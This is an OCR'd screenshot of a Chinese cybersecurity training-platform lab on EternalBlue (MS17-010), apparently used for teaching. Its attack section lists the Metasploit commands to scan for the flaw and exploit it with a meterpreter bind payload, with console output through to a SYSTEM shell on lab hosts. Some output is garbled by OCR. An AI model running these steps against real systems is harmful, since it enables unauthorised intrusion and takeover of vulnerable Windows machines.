 网络空间安全教学实训平台
22260281_ff5d9e1521584a398
不安全 https://172.16.34.3/practise/practiseInfo/5526fc50077046e7a0200455e46ddda6/-1
百度一下，你就知道 必应 登录QQ邮箱 浙江大学邮件系统 网易邮箱6.0版 Personal ZJUT ZJU 科研 Happy study 在线翻译_有道 DeepL翻译
Windows永恒之蓝攻防
第三部分 实训操作
攻击
1、使用Metasploit进行扫描查看是否存在MS17-010漏洞操作不
住如图，发现存在漏洞。
Msfconsole -q 打开Metasploit；
use auxiliary/scanner/smb/smb_ms17_010 加载扫描模块；
set rhosts 192.168.23.163 设置被扫描目标IP；
exploit 开启进行扫描
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.23.163
rhosts ⇒ 192.168.23.163
msf6 auxiliary(scanner/smb/smb_ms17_010) > exploit
[+] 192.168.23.163:445 - Host is likely VULNERABLE to MS17-010! - Windows
Web Server 2008 R2 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.23.163:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) >
2、使用Metasploit进行漏洞利用，获取目标系统权限，具体操
作如图。
use exploit/windows/smb/ms17_010_eternalblue 加载扫描
模块；
set payload windows/x64/meterpreter/bind_tcp 设置攻击载
荷，使用正向连接；
set rhosts 192.168.23.163 设置被扫描目标IP；
exploit 开启进行攻击；
meterpreter > 出现这个说明攻击成功。
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload ⇒ windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.23.163
rhost ⇒ 192.168.23.163
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 192.168.23.163:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.23.163:445 - Host is likely VULNERABLE to MS17-010! - Windows Web Server 2008 R2 7601 Serv
进入到下一课时
[*] 192.168.210.219:445 - Starting non-paged pool grooming
[+] 192.168.210.219:445 - Sending SMBv2 buffers
[+] 192.168.210.219:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.210.219:445 - Sending final SMBv2 buffers.
[*] 192.168.210.219:445 - Sending last fragment of exploit packet!
[*] 192.168.210.219:445 - Receiving response from exploit packet
[+] 192.168.210.219:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.210.219:445 - Sending egg to corrupted connection.
[*] 192.168.210.219:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.210.219:4444
[*] Sending stage (200262 bytes) to 192.168.210.219
[*] Meterpreter session 1 opened (192.168.210.105:35919 -> 192.168.210.219:4444) at 2023-03-30 15:59:30 +0800
[+] 192.168.210.219:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.210.219:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.210.219:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 6596 created.
Channel 1 created.
Microsoft Windows [汾 6.1.7600]
Ȩ? (c) 2009 Microsoft Corporation?Ȩ?
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP
? l:
DNS . . . . . . . : openstacklocal
t IPv6 . . . . . . . . : fe80::f50c:7b1:c4cf:74f%11
IPv4 . . . . . . . . . . . . : 192.168.210.219
? . . . . . . . . . . . . : 255.255.255.0
Ĭ?. . . . . . . . . . . . . : 192.168.210.1
isatap.openstacklocal:
. . . . . . . . . . . . :
DNS . . . . . . . : openstacklocal
C:\Windows\system32>exit
exit
meterpreter >
搜索
2
英
16:01
2023/3/30
1